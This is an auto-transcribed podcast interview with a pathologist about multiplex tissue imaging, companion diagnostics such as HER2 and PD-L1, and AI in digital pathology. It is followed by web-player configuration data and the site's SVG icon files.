slide or the success or failure of one marker, right, you have internal and external controls. You know, I think it's possible for any one marker to fail for sure, but I think if you've designed the experiment correctly, you'll make it robust.\n\nTo failure of any one marker with the proper lab controls and and proper, perhaps, on-site controls. So, again, a lot of topics are I don't know if that got dropped to most of them. Yeah. Abs absolutely.\n\nYeah. Sorry. I just kinda got got so excited. A rush of questions came into my head, and I'm also show it maybe showing my bias I'm, you know, looking, you know, from the perspective of commercially available molecular based assays.\n\nSo I guess my point about diminishing returns is, you know, I've seen personally and just through study molecular essays on the market, you know, that may have ten genes, twenty genes, and so on, and and they come up with a composite score. Yes. You know, but much think one of the cases, you know, a well known assay, over fifty percent of the information could be derived from one gene. Right?\n\nAnd then so then, you know, then so as you add more and more genes, I think progressively they add less and less value. So then, you know, it's almost an arbitrary decision. Right. You have kinda make a judgment call, where do we cut this thing off?\n\nYou know, I think it's, you know, we want it to be as informative as possible, but we want it to be as simple and robust as possible. To? I guess I'd have to believe it's a bit of a different game. The assays you're talking about, right, or based on bulk transcriptomics, where you really You know, if the cell is important pathogenic, but if it's if it's at low abundance, right, it's gonna the signal from that marker is gonna be diluted in the bulk.\n\nTranscriptomics. I think the single cell analysis as a foundation of these panels is gonna change the game because the pathologist already has the ability to look at every cell in the biops, rivets, their job.\n\nSo to have that information overlaid on every cell in the biops, see. I I it's a different set of questions and challenges you come across. And the one that bulk transcriptomic spaces with you know, this should be a twelve g panel or fifteen g panel. It's a different problem, I think.\n\nIn fact, that other problem kinda goes away. I see. Yeah. Then And then so kind of along those lines or along that bias is, you know, I'm thinking of it maybe more from the perspective of a commercially available assay or a clinically an assay that's designed to be used clinically.\n\nAnd then you have other considerations, like, mainly that it needs to be a robust, meaning that it has to work most of the time. Otherwise, you can have the best assay in the world. But if it, you know, even if it works even below ninety percent of the time, it's gonna become very frustrating. Right?\n\nYou have doctors and patients counting on these results. And, oh, lo and behold, sorry. You're the one out of ten person we can't get results on. Know, and then it has to be able to be done relatively quickly with, you know, with a fast turnaround time.\n\nBut you bring up a good point that you have to be clear about what you're using it for, and there are uses clinical use mainly research and discovery.\n\nSo maybe talk you know, go ahead. No. I was gonna say regarding robustness, I think, right, you can test that. And I think there have been a few publications recently using our technology and others about reproducibility.\n\nI mean, there's no doubt to do multiplex fluorescence well. It's more effort than doing a manual H and E, let's say. Right? There's There's all the usual upstream pre analytics standing considerations that need to be paid attention to, you know, quality histology slide quality, you know, then you have to have robust reagents. They have to perform on a robust platform.\n\nAnd then, you know, you need a scanner that gives you an image that is you know, reflects what's on the slide. Right? There's more steps that I think that's testable.\n\nOf course, you know, if any lab decides to develop a test based on this workflow, right, they have to define their system and validate it anyways. And so I think the drivers there are at least initially in initial stages of adoption, assuming the other aspects are green lights are just redundancy. Right? Pathologists like to see you know, the DAV right field IHC as a comparison to make sure that what they're seeing, you know, they can trust.\n\nAnd that's not, in fact, how we QCR essays when we create them and when we make it. So redundancy is, you know, in design and in testing is helpful for robustness. Know, beyond the actual design of the assay. And I think with turnaround time, which you mentioned, your clinical work, the turnaround I, you know, I think that has to do with how well it fits into an existing workflow.\n\nSo, you know, this is where I think some of the technologies, either from an assay development standpoint, or you know, assay turnaround standpoint are are very challenging to implement clinically unless you're just willing to wait for, you know, two to four weeks to get the results. And I think nobody's gonna work and willing to wait for that. No clinician, no patient, nobody, no payer for sure. Yeah.\n\nRight. Exactly. I think no matter you know, how excited people are about new technologies, I think. Yeah.\n\nYou know, the old technology of what's known as turnaround time kinda almost trumps everything. So, specifically, you know, where do you have an eye towards your technology being deployed? Do you see it more as being incorporated into clinical diagnostics or as a research tool or a combination?\n\nWell, so I would say, you know, today, it's a research you strongly labeled technology.\n\nOur primary customers are pharma companies, biopharma companies that come to us, you know, like they all do with, you know, very specific need in mind. And if it's in the field of immuno oncology, they're typically looking at, you know, what I would call the usual suspects, right, the CD three that labels t cells, you know, some of the CD sixty eight that labels the macrophages, but then they're asking, you know, a specific question. So maybe about a specific subtype or a specific target.\n\nSo what we do for them is we have a process called view view. That allows us to make a novel panel for them at but then at the end of that process, if everybody's happy with the panel, they can run that on their machines or that we can actually run it on our machines. We have, a clear certified lab, but we can do that as well. So, like, every week, we're we're, let's say our our activity right now is just mostly driven by the curiosity and desires of the primary customers right now.\n\nYou know, as you know, I was fortunate to spend several years in drug development and pharma companies and, you know, have some understanding of how assays transfer from early stage clinical trials, for example, to later stage clinical trials, and there's several issues. Right? There's performance, there's lab, environment. There's issues around the protocol and data integrity and statistical analysis plan and and all kinds of things.\n\nSo, like, you know, I think we are working with some customers to, exploratory objectives of clinical trials, so we do routinely process clinical samples, But as you know, with exploratory objectives, these are really the research. Right? They're still research. I guess we're excited and we're, I would say, a quality journey to enable eventual use of our technology in clinical contexts, but it is a journey as you know.\n\nIt's not something you just from a standing stop, you know, jump ten feet and land where you wanna be. It's a progressive process. It's a matter of gaining trust. Gaining confidence, publishing results, perhaps some degree of standardization within the field around what results mean, using different platforms and different technologies, which, of course, there are many now to multiplex.\n\nYeah. Yeah. There are many. So I think, you know, one you're talking about, kind of the journey of going from drug discovery to drug approval to actual implementation in clinical practice, and then of the big developments in diagnostics has been the idea of the companion diagnostic.\n\nYes. And I think we've kinda, you know, for whatever reason as as a specialty, or it goes broader than that. You know, we've kinda lagged behind, but the ideal would be to incorporate the companion or what we perceive as the candidate for manual diagnostic that will ultimately eventually be used -- Right. -- to select the patients for therapy to incorporate that into the clinical trial at the time that it's being done.\n\nSo it can be done truly in a prospective way. Right. So are we there yet to do that?\n\nSo I don't think the field is there quite yet. You know, I think if you look at CDXs that are approved, and I just want to clarify. I think That's a common term that's that that I think it has two meanings out in the field. Right? It means it's a concept, right, the idea that you can take a diagnostic and use it to, you know, help decide whether a patient's gonna respond or not. The other, I would say, is sort of an official IVD designation. It's category that is recognized by health authorities as a specific regulatory designation So I think when you're having discussions about CDX, it's really important to clarify really, but you mean, and, of course, in the latter there's also this concept of the complementary diagnostic, which does some of the same things, but not in the same definitional way.\n\nYou know, I really when we were talking to folks, we really wanna just make sure that they understand exactly what their ambitions are. I would say, you know, right now, we're at the stage where we're using the technology to help our customers, help some academics as well. Get a better understanding into simply what they're seeing in tissue.\n\nThis is often done on retrospective cohorts large tissue collections where there's already an outcome data available.\n\nSo this is an excellent opportunity to generate to test hypotheses, to generate hypotheses potentially is to serve as a basis of real world evidence. But if you take that to a health authority and show them that they'll turn you away and say, alright, we'll come back with prospective data, you know, a better lockdown assay, You know, larger issue is whether the CDX, if we're talking about a designation, is actually, you know, a distributed one or one that is performed in a single site. In essence as an l d t, but is one that's more mature as an l d t laboratory developed test. So, I mean, I love the concept. I think I guess I'd like to think historically about this, you know, her too as a mature field.\n\nThe test as it was designed, you know, over twenty years ago does a decent job of of separating a largely bimodal population of patients into two different categories, right, one that responds pretty well to a targeted therapy and the other ones that don't, and there's five percent in the middle, of course. And then I think at that time, and I guess thinking of my, you know, twenty years in this field or so, You know, I think the people studying oncology thought that there would just be like a lot more her twos out there to find. We'd have these bimodal populations and devise a test, and we'd very cleanly separate the responders from the non responders.\n\nThat's true of many, you know, mutation based target. So, you know, BRAF, KRS, and so on. I think it's probably not true, for example, with p d l one. Right.\n\nP d l one is introduced, and sort of clarified a lot of the, you know, potential problems at applying the HER2 paradigm to companion diagnostic development entailed. So that's but on the other hand, that's foundational for the field of immuno oncology and testing and and sort of transforming cancer care. So, you know, we're in the process of learning a lot still about cancer as we try to help patients with cancer and and companies try to develop drugs.\n\nYeah. Yeah. Interesting. Yeah. I think, you know, her too is kind of the poster child or the paradigmatic case of the targeted therapy and the companion diagnostic.\n\nAnd on the surface of it, it look it looks pretty good. Right? But then when you start poking around, you're like, oh, wait a minute. This isn't what I thought.\n\nYou know, I didn't going from how the trials were designed. Right. Did they truly ever incorporate any hurt you negative patients? You know, so it was an, basically, an enriched trial.\n\nSo you're starting with all positive patients then what's the criteria to enter? Is it two plus? Is it three plus? You know, it wasn't the original assay that was used in the pivotal trial that actually got developed into a diagnostics, then you're faced with all kinds of bridging studies, then you come in later with alternative methodologies such as fish, You know, and then -- Yep.\n\n-- even in actual clinical practice, her two testing was kind of a disaster there in the US, like, in the early two thousands. Right. Before Esco and CAP stepped in You know, so, like, just a lot of issues like that, you know, and then labs were an actual clinical practice. They were tasked with saying, okay, you have to have ninety five percent concordance.\n\nWith a validated method. And no one says, woah woah woah. Wait a minute. The actual concordance with the assay used in the clinical trial was only seventy nine percent.\n\nRight? So It's like there's a lot there, I guess, to learn from and improve on. Well, look how long it's taken, right, two decades. I think the latest cap update was in twenty eighteen, and that really concerned, like, how you interpret various fish tests, and not everybody does the same fish test.\n\nIt's taken two decades. And, well, and now, and of course, there's new HER2 there's therapies designed for her too low. So, you know, the early iterations of test really didn't require you to distinguish, for example, a zero from a one, but now it's gonna be important. So the assay itself may have to be looked at again at those cut So it's complex business.\n\nRight? Right. Yeah. Exactly. It's complex and it's evolving. Right? Even after all these years, it's still evolving.\n\nYeah. So which makes it exciting. Frankly, I mean, actually, I mean, it makes it exciting because it's always changing and you you talk to people who practice regularly that, you know, they have to stay on their toes to do the best job they can do and wanna do, they have to learn constantly. So -- Yeah.\n\n-- makes it a great career choice, frankly. Yeah. And it's still kind of bringing this back to kinda what you're working on now. I think the poster child for, immuno oncology, their been a few blockbusters launched in the past few years.\n\nAnd then the marker we're looking at is PDO one. Yes. Which has somehow become the companion diagnostic. And I think the landscape is different now.\n\nI think, you know, when this came out, maybe around twenty sixteen or so, in terms of, you know, our ability to actually do molecular testing and develop markers. And I think a lot of people were kinda scratching their heads and saying, well, why, you know, based on everything we can do, right, everything we can know, this is the best way or this is the best companion diagnostic in a single IHC.\n\nSo I think a lot of people are kinda scrambling behind the scenes and working on a on alternative methods. Right. And you talked about incrementalism, I think, before when we started. And so it kinda sounds like your approach of multiplexing to attack this problem, you know, is more of like a quantum leap, you know, not so much incrementalism.\n\nIf we're talking about multiplexing, compared to a single marker. So maybe tell us a little bit about the work you're doing, specifically with immune oncology. Well, alright. Just frame that up.\n\nI think before I would call it a quantum leap, I would say it's a quantum leap on the cool scale, but then the question always becomes you know, how is it useful and how have you shown it's useful? And and is it deployable.\n\nRight? So I don't think you touched on it, but, like, one of the major complaints about, you know, I think PDO one I've seen over, you know, the past several years is just the fact that the assay platform clone, they weren't standardized upfront. So the foundation of this was really, you know, each different company having a fundamentally different hypothesis.\n\nAbout how the drug worked and how they were gonna enrich for patients and how they were gonna sign the assay, and, of course, the platform was designed. So, you know, it worked, which great. Most of them don't. But then now we're left with, like, how do you, you know, how do you actually test And then at the same time, when you alluded to it, where it's like, okay.\n\nWell, alright. You just have a single IHC assay, you know, it enriches that there's a lot of false positive and false negative responders. Right? I mean, whatever assay you use heterogeneity confounds testing.\n\nSo you can do repeat testing positive or negative, you can be negative or positive the first time. There's the fact that the, you know, varies by indication, right, in some indications you don't need a test. And others that probably is really important, because it keeps you from getting a drug for which you'll, you know, have no benefit. And you might have the opportunity for for serious side effects.\n\nSo and then, you know, in the meantime, field of immuno oncology, even though it's a couple of decades old, still kind of in its infancy from a targeting standpoint, and everybody's getting, you know, combo therapies. So I I think when you have a new standard of care, right, it becomes impossible to repeat the trials impossible and unethical to repeat trials where the standard of care is, you know, placebo or an old standard of care. I think you're at a point where, you know, you have to begin to at least in part rely on some real world evidence, you know, to change practice.\n\nAnd I think the FDA is starting to recognize this. I think this puts a lot of potential power in the hands of individual labs that are innovative and want to offer something new in participating studies, the right types of studies, you know, then eventually perhaps take that test to the FDA as a single site PMA. You know, this raises a larger question. You know, if you look at the type of IHC we've done for the last fifty years.\n\nRight? It's a single slide, you know, run on an autostainer. It's read by a pathologist. There's no software per se.\n\nYou know, it just has to run well and look good at the end. That can be done globally, right, because, you need his microscope.\n\nBut if you are going to, you know, look at, let's say, six, eight, twelve markers, you're gonna be quantified phenotypes. You're gonna be doing image analysis.\n\nIs that even scalable?\n\nIs it standardizable? You know, I'd like to think it will be one day, but I think we're nowhere near that. So I guess this raises a thought that I've come up with before. Right? The FDA has proposed this concept of a fixed pathway as a means to specify whole slide imaging systems. In other words, the ability to track the pixels generated from the scan slide all the way through from, you know, the scanner through software to the viewer. And so that would allow the pathologist to know that when they're looking in the viewer, that they're seeing, you know, exactly roughly what they would see in a microscope.\n\nI think if we apply that same concept to higher level workflows, more complex workflows, and multiplex is not the only one, I don't think we'll ever standardize it. I think it's gonna be too complex because there's too many different ways to do it, and we really don't know the best way. And every system is frankly different.\n\nSo I guess what I have thought about, since the goal of, you know, most of these assays, multiple flex assays that are done is not just to paint the tissue with six eight or twelve colors, it's actually to identify cell phenotypes and to localize them and then to the older count them.\n\nWhy not focus standardization on that attribute? So in other words, let's define an exhausted T cell as this much CD three relative to grade, you know, this much PD-one, you know, this much of other exhaustion marker, But I like about the fact that there's so many multiplexing technologies now is that there's actually the possibility that that data from different modalities to converge on these agreed definitions of cell phenotypes that we can eventually agree on as pathologists to look at the disease either in a research or eventually in a diagnostic capacity.\n\nYeah. I think yeah. I think standardization, I think, is gonna be key, especially with all these various competing platforms and methodologies and And I think it gets even more exciting and challenging as we move into digital pathology when we can incorporate H and E features. Right?\n\nSo, you know, maybe the other part of the story for immune oncology is the good old fashioned lymphocyte, right, that we've been looking at on H and E sections for a long, long time. And we've known that they have prognostic value, but now we're beginning to enter an era where we can actually quantitate these things in a reliable way. Using image analysis and then incorporate those into algorithms to help perhaps assess prognosis or who might better respond to therapy. Yeah.\n\nSo how do you see that playing out and maybe even in concert with, say, your multiple mixing approach? So, first of all, it's incredibly exciting. Right? Just to see the expansion of all on all the papers where deep learning has been deployed on H and E tissue collections and you know, there's several companies now who whose goal is really to bring these tools to, you know, to research and then ultimately to the clinical arenas.\n\nThey are mostly focused on better interpretation of the H and E slide. Of course, this is the, you know, we have a hundred and fifty year legacy in the discipline of of knowledge, you know, accumulated through through H and E. And this is, of course, how pathologists learn, pathology. So almost in parallel, and that, you know, I saw this in when I started an industry several years ago, you know, image computer vision and image analysis techniques came up, and it was It was fairly straightforward to take these programs.\n\nExample busy a farm among them or simply, you know, indicate halo is a big player. We use both of these platforms in our in our company. But, you know, it's very straightforward to take, for example, like hemotoxone stained slide, and then, you know, it has a light blue stain, and then you know, quantify the brown pixels because the, you know, there are some spectral overlap, but it's pretty easy to see dark brown, even a computer, pretty easy to see dark brown on a a live view background. So you can get pixel.\n\nYou can get positive pixels over a region of interest. You can count cells. You can you know, you can mimic and count individual cells. You can basically, you can write algorithms based on purely anal, you know, computational features, nothing to do with machine learning, and you can get, you know, numbers that are pretty good.\n\nAnd people, you know, it's been done in industry for quite a while. Right? So AI comes along, and it's now being it's actually is used by the image analysis companies to help, you know, to learn to segment areas based on learning from a specific sample. But I would say that technology is being applied to its traditional use, you know, in a very different way in which, you know, several companies have taken large collections, just have H and E slides and use deep learning to learn new things.\n\nSo now we have these almost, I would say, two completely sort of parallel lines of investigation going on, you know, image analysis and computational pathology, without AI with AI used for an image analysis purpose. And when you have deep learning looking at H and E collections, So then we bring a technology that allows you to deeply phenotype each individual cell.\n\nAnd then the question becomes like, what do you do with it? I mean, yes, it's cool, but how is it gonna be useful? And I I wish I knew more about this, but I have to say based on what I've learned and read and the people I talked to is that the field doesn't know we don't know yet how the best use of this multiplexing is. Right?\n\nOn a very simple level for a pathologist to be able to access the data, all they need to be able to do is see it. Right? They just need to be able to see the sort of the triple positive T cells in the tumor, maybe get the quantification. This doesn't require deep learning.\n\nRight? Like, it requires formatting data and making it pretty on the screen. So then if you think about what HME is being used for, you know, with deep learning, what deep learning has the capability of doing in essence is potentially seeing things that pathologist can't see or is not trained to see or should be looking for. I mean, I don't know about you, but, like, when I look at a see of lymphocytes that are pretty monomorphic, you know, which most non activated lymphocytes are either as a lymphoid aggregate or maybe you know, chills and and a tumor, they all look alike to me.\n\nSo I don't know. I have no idea how AI might be able to tell that one of those is an exhaustive T cell, and the other one, you know, is a memory V cell. I don't see it happening, but that's the beautiful thing sciences it is that I love to be proven wrong. So I believe that this deep phenotyping is gonna be incredibly useful.\n\nFor something, certainly to identify the phenotypes of specific cells and infiltrates to characterize, you know, better characterize hot tumors, you know, to understand checkpoints that are active, maybe identify other types of cells that are preventing your immune response. I know it's gonna be useful to identify those cells, but I don't know today, how we can use AI to enhance the diagnostic process.\n\nRight? One possibility is that you merge the H and E, I think, with the MIS, in essence, generate this novel data set. That no human is really ever seen. Right?\n\nIt's, you know, there's H and E on top of the self phenotype characterization, you know, which could be eight twelve or in colors depending on the combinations you're looking at. Like, no human can see that. They can't process it. So you you feed that multidimensional data set into you know, a neural network, and you don't know what's gonna come out.\n\nIt could be incredibly enlightening or it could be confused. I I really have no idea. On the other hand, like, in another, sort of, I guess, I think of this as a simpler way to use it. You know, how do we use NGS right now?\n\nThe pathologist just picks a good section. Right? They send it to the molecular lab. They do all the sequencing.\n\nThere's no tissue context.\n\nBut then you have maybe a panel IHCs where there's tissue contacts, but, you know, no sequencing. It's the pathologist's job to kind of cobble it together in the form of a report and interpret it. Right? So you could use MIS data in the same way.\n\nYou could just say, well, it's more information around staining, and then we'll just let the pathologist integrate it with this other, you know, mutation information, and then That's how you figured it out. So I guess what what I'm saying is that I don't think the field knows how to best use this deploy this technology with any multiplex in typing technology, spatial transcriptomics, whatever it is, but we need to do experiments to figure it out. Yeah. You know, I think we kind of picture or it's intuitive, we're gonna have some kind of future where digital pathology is the platform.\n\nAnd then we incorporate multiplexing based on molecular data or DNA hybridization and so forth and then incorporate that with H and E features and then also incorporate that with counting of lymphocytes and ifying the various populations. And somehow -- Yes. -- we're gonna come up with some kind of integrated diagnostic. You know, how realistic that is, when it's gonna happen, what it's gonna look like.\n\nYou know, I think there's a lot of unanswered questions. There may be options. Right? Look at, you know, look at lynch syndrome testing, right, for microsatellite instability, right, their molecular assays, and their IHC assays, pathologists like to see things.\n\nSo if they are asked to establish a condition or diagnosis, I think they would rather have something they can see than something they can. In part, I think, was the motivation over fifteen years ago, right, for creation of the, you know, the lynch markers and looking you know, at those markers in tissue to make a declaration. Now, again, that doesn't give you molecular information, but on the other hand, you know, the MSI PCR tests don't talk to you about heterogeneity per se. Right?\n\nYou can only see that when you do the stain in a tissue.\n\nAnd I think if you look at, you know, testing for n track, right, there's three, you know, track receptors in the ABC that can be fused with other partners in a variety of tumors.\n\nOverall, quite rare. But I don't think there really is a consensus on how you best test for these. You know, you can, in some contexts IHC works fine. In some contexts, it's confusing.\n\nYou know, you can do fish, but then of course, you know, fish, you're betting on the translocation. And if it's not the right partner, you won't see it. So it looks normal. You know, maybe people thinking RNASeq is the best way to do that, but not everybody has access to RNASeq. So I think you have to really understand what the lesion is that you're looking for. And then understand really the best way for the patient in light of what you can do to test for it. So and as you know, that some lesions are options.\n\nYeah. Yeah. I think you're right. I think we need to, you know, marry what's practical versus, you know, what's out there and come up with solutions that will ultimately benefit patients.\n\nSo Keith Wharton, thank you so much for being with us. Before we wrap up, let's learn a little bit about you. Tell us about your early experiences and how you came to be interested in digital pathology. Oh, wow. Thanks for that question.\n\nSo in med school, I I became really fascinated with molecular biology, how genes work organisms and of course this was in the eighties. Best way to do that then was to look at mutant animals, and so work on drosophila.\n\nAnd so doing that, I did a lot of bright field, IHC or immunocytic chemistry stating we call it a lot of microscopy in whole fly embryos. And so when I picked a medical specialty, I, you know, pathology was a pretty easy choice because you get to spend so much time on the microscope. Right? I'm sure you perhaps made the choice for the same reason.\n\nBut I trained in the nineties when there really wasn't any reason really much of a such of a thing digital pathology. I had heard from Ron Weinstein as efforts around telepathology, but, you know, this is, you know, these Cathy gray tubes and things. And so this was early days. But, you know, it did take a lot of pictures, both conferences, and as part of my PhD.\n\nSo I I love, you know, picture images continued in science working under software. I'm as a faculty and managed, research from across the facility. I did a lot of pathology teaching. So I I felt like there was, apology was really sort of focused on its, you know, H and E and IHC panel, but then I also got to do this, you know, cool convocal microscopy and you know, multiplex labeling.\n\nSo I was always thinking of ways to kind of marry the two after running a lot for a bit. So mid career, I entered industry, and I got a job working in a translation of pathology lab. Department, sort of a mid sized biotech biogen at the time. And there, and in a subsequent position at the bars, I was able to use a lot of image analysis do a lot of digital pathology, and then see how pathology could be applied, across the drug development spectrum from early research through safety assessment and early and late stage clinical trials.\n\nAnd so actually with the founder of flagship labs in Colorado, we wrote a spoke, and he helped write and co edited around molecular histopathology and tissue biomarkers with a lot of emphasis on image analysis and digital pathology. And those published now about six years ago. So it was a great experience, you know, working with the experts in the field at that time. So so anyways, I will finish this story.\n\nSo after eight years in pharma, really became more interested in diagnostics as a field. And so I most recently served as, senior medical director of Likeobiosystems. And you know, like, one of the major scanner manufacturers is all, as well as well as, you know, reagent and staining and really the whole piece of technology workflows. So I supported the whole business, which was really exciting.\n\nAnd it was fortunate to be a part of the Aperio team that was able to obtain the second FDA clearance for wholeside imaging systems is the AT2Dx in digital pathology in twenty nineteen.\n\nIt was really kind of, you know, a landmark for the field after the Phillips tele site approval a couple of years earlier. And I also worked closely with the DPA, digital pathology association during that time. So incredible privilege because, of course, you meet a lot of different stakeholders in the digital pathology world. So I've been at both of you for the last six months as a medical director.\n\nAnd so as, you know, as I mentioned, we we're totally dependent on digital pathology, you know, in our, in our shop. We work with a lot of farm occurrence, as I mentioned, on really cool, when we think of working multiplex projects, also with a variety of stakeholders, to understand how these technologies might be used eventually in the diagnostic, context. And I'm I'm really, you know, keen to understand what that road is gonna be because I think it will be, I guess, you know, the way I think of it is that the pathologists already do some multiplexing. Right?\n\nThey pin four. There's a few other panels they use for very specific diagnostic decisions. I think what multiplex does allow is the I mean, it allows you conceptually to do something you just can't do with single IHCs. You just can't do it.\n\nSo to identify, for example, marker, triple positive or quadruple positive cells and, you know, to be able to precisely quantify them in the region. So Yeah. That's where I am now. It's an incredible journey.\n\nI think we're just this exciting stage where where there's a lot of technologies out there. There's a lot of information coming from this cell phenotyping studies that are gonna be informing new panels and helping us identify the novel cell types that we're using.\n\nYeah. This is a very exciting road to be on, indeed. So just before we wrap up, what excites you? Where do you see things going in the next ten years or so? Yeah. So in the next ten years, I think about, you know, many of the topics we touched upon, but bit of a convergence so that these modalities are all brought to bear in the environment of a pathologist. So I think about I remember seeing Drixense can be, when you're full founder of the period talk about this, introduces concept at, you know, meetings, fifteen years ago or so, you know, the concept that the pathologist caught it.\n\nRight. So bringing everything together, the screens in front of a pathologist to let them navigate between, you know, the data and the diagnosis. So so having that cockpit come together, having that be an intelligent cockpit, having them having it be one that's visually striking that they can trust, Having it be one that's ergonomically friendly in a way that, for example, electronic medical records are typically not friendly and, you know, have been attributed to contributing to, you know, burnout of physicians, but of all the time they spend filling out the EMR, this is called death by a thousand clicks, We don't want the experience of the pathologist to be like that. We want it to be something that enhances their experience as a pathologist.\n\nAnd makes them more effective. It's really a convergence. I think of all these things coming together and just, you know, it being better for everybody.\n\nYeah. That's great. The great convergence in making us more effective and better for everybody. Our guest has been doctor Keith Wharton from Ult of you. We'll see you next time on digital pathology. Today.\n\nThank you. Thank you.\n\nThis has been digital pathology today.\n\nPlease be sure to subscribe thanks for listening."}],"hls_enabled":false,"embed_options":{"opaqueControls":false,"playerColor":"cb0063","playerColorGradient":{"on":false,"colors":[["#562283",0],["#bc88e9",1]]},"plugin":{"audioShare":{"channels":"email-facebook-twitter-linkedIn","pageTitle":"The Crossroads Between Immuno-Oncology and Digital Pathology","pageUrl":"https%3A%2F%2Fultivue.com%2Fpoints_of_vue%2Fcrossroad-between-immuno-oncology-and-digital-pathology%2F","tweetText":"{media_name}","overrideUrl":"true","on":"true"}},"vulcan":true,"branding":"false","showCustomerLogo":"false","transcriptEnabled":"true","newRoundedIcons":true,"shouldShowCaptionsSettings":true},"embedOptions":{"opaqueControls":false,"playerColor":"cb0063","playerColorGradient":{"on":false,"colors":[["#562283",0],["#bc88e9",1]]},"plugin":{"audioShare":{"channels":"email-facebook-twitter-linkedIn","pageTitle":"The Crossroads Between Immuno-Oncology and Digital Pathology","pageUrl":"https%3A%2F%2Fultivue.com%2Fpoints_of_vue%2Fcrossroad-between-immuno-oncology-and-digital-pathology%2F","tweetText":"{media_name}","overrideUrl":"true","on":"true"}},"vulcan":true,"branding":"false","showCustomerLogo":"false","transcriptEnabled":"true","newRoundedIcons":true,"shouldShowCaptionsSettings":true}},"options":{}};


--- FILE ---
content_type: image/svg+xml
request_url: https://ultivue.com/wp-content/uploads/2024/10/Ultivue_rescource-center-icons_poster.svg
body_size: 396
content:
<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="38.806mm" height="38.8056mm" viewBox="0 0 110.0013 110"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><g id="kacheln_hintergrund"><rect x=".0006" y="0" width="110" height="110" rx="54.9999" ry="54.9999"/></g><g id="icons_white"><rect class="cls-1" x="14.6701" y="28.7209" width="82.2892" height="51.7892" rx="3.5327" ry="3.5327"/><rect class="cls-1" x="24.8627" y="58.441" width="11.002" height="11.8233" rx=".8018" ry=".8018"/><rect class="cls-1" x="44.9091" y="54.6155" width="10.2593" height="15.6488" rx=".8018" ry=".8018"/><line class="cls-1" x1="23.9185" y1="27.7209" x2="23.9185" y2="3.441"/><line class="cls-1" x1="81.2657" y1="35.7274" x2="30.3637" y2="35.7274"/><line class="cls-1" x1="87.0747" y1="51.4759" x2="66.2312" y2="51.4759"/><line class="cls-1" x1="87.0747" y1="70.092" x2="66.2312" y2="70.092"/><line class="cls-1" x1="82.9745" y1="56.1299" x2="66.2312" y2="56.1299"/><line class="cls-1" x1="86.4098" y1="60.784" x2="66.2312" y2="60.784"/><line class="cls-1" x1="82.9745" y1="65.438" x2="66.2312" y2="65.438"/><line class="cls-1" x1="87.8823" y1="39.519" x2="23.7471" y2="39.519"/><line class="cls-1" x1="35.8648" y1="63.4715" x2="24.8627" y2="63.4715"/><line class="cls-1" x1="55.0006" y1="61.0535" x2="45.8765" y2="61.0535"/><line class="cls-1" x1="55.0006" y1="47.5673" x2="45.8765" y2="47.5673"/><line class="cls-1" x1="50.4386" y1="53.6155" x2="50.4386" y2="47.5673"/><line class="cls-1" x1="30.3637" y1="58.3554" x2="30.3637" y2="52.3072"/><line class="cls-1" x1="34.9258" y1="51.3939" x2="25.8017" y2="51.3939"/><line class="cls-1" x1="89.1465" y1="27.7209" x2="89.1465" y2="3.441"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://ultivue.com/wp-content/uploads/2024/11/Ultivue_rescource-center-icons_webinar.svg
body_size: 377
content:
<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="38.806mm" height="38.8056mm" viewBox="0 0 110.0013 110"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><g id="kacheln_hintergrund"><rect x=".0006" y="0" width="110" height="110" rx="54.9999" ry="54.9999"/></g><g id="icons_white"><rect class="cls-1" x="13.856" y="27.7209" width="82.2892" height="53.7892" rx="3.5327" ry="3.5327"/><rect class="cls-1" x="41.558" y="93.7633" width="25.7107" height="5.9323"/><g><line class="cls-1" x1="31.0469" y1="71.3779" x2="84.4967" y2="71.3779"/><circle class="cls-1" cx="28.2757" cy="71.3779" r="2.7712"/></g><line class="cls-1" x1="41.558" y1="98.4347" x2="41.558" y2="81.5101"/><line class="cls-1" x1="67.2686" y1="98.4347" x2="67.2686" y2="81.5101"/><g><path class="cls-1" d="M50.5085,56.92c-.1576,.0954-.3594-.0155-.3633-.1997l-.1283-6.1159-.1283-6.1159c-.0039-.1842,.1931-.3035,.3546-.2147l5.3606,2.9469,5.3606,2.9469c.1615,.0888,.1663,.319,.0087,.4144l-5.2324,3.169-5.2324,3.169Z"/><circle class="cls-1" cx="54.3355" cy="50.5994" r="11.8721"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://ultivue.com/wp-content/uploads/2025/01/Ultivue_by-Vizgen_vertical.svg
body_size: 2082
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 407.1 507.7">
  <!-- Generator: Adobe Illustrator 29.1.0, SVG Export Plug-In . SVG Version: 2.1.0 Build 142)  -->
  <defs>
    <style>
      .st0 {
        fill: #010101;
      }

      .st1, .st2 {
        fill: #231f20;
      }

      .st2 {
        stroke: #231f20;
        stroke-miterlimit: 10;
      }
    </style>
  </defs>
  <g>
    <g>
      <path class="st1" d="M88.4,428.3v-86.4h13v86.4h-13Z"/>
      <path class="st1" d="M129.1,377.3v19.7c0,10,8.2,18.1,18.2,18.2v13c-17.1,0-31.1-13.9-31.1-31.1v-55.2h13v24.1h18.1v11.4h-18.1Z"/>
    </g>
    <path class="st1" d="M159.3,428.1v-62.2h13v62.1h-13Z"/>
    <path class="st1" d="M206.8,428.1l-26-62.3h14.1l16.8,40.2,16.8-40.2h14.1l-26,62.3h-9.8Z"/>
    <path class="st1" d="M377.9,411.3c-5.3,10.3-15.8,16.8-27.3,16.8-17,0-30.7-13.9-30.8-31.1,0-17.1,13.8-31.1,30.8-31.1,17,0,30.7,13.9,30.8,31.1,0,2.2-.2,4.3-.7,6.4h-46.8c.9,2.4,2.3,4.6,4.1,6.4,6.4,6.5,16.6,7.2,23.7,1.4h16.3ZM333.8,390.5h33.5c-.9-2.4-2.3-4.6-4.1-6.4-3.4-3.5-7.9-5.3-12.7-5.3s-9.3,2-12.7,5.3c-1.8,1.8-3.1,3.9-4.1,6.4h0Z"/>
